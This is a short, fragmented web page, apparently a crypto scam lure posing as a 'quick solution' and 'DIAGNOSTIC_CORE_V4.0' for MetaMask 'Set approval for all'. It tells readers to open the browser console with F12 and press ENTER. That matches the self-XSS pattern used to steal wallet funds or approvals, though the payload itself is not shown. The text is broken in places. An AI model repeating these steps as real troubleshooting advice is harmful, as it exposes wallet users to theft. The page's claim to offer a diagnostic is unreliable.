
Quick solution: Metamask-extension Set 
/
/
15/05/2026
in
Uncategorized
by
admin
DIAGNOSTIC_CORE_V4.0
Identification of
Set approval for all
se
INSTRUCTION:
Press
F12
(Console), 
press
ENTER
.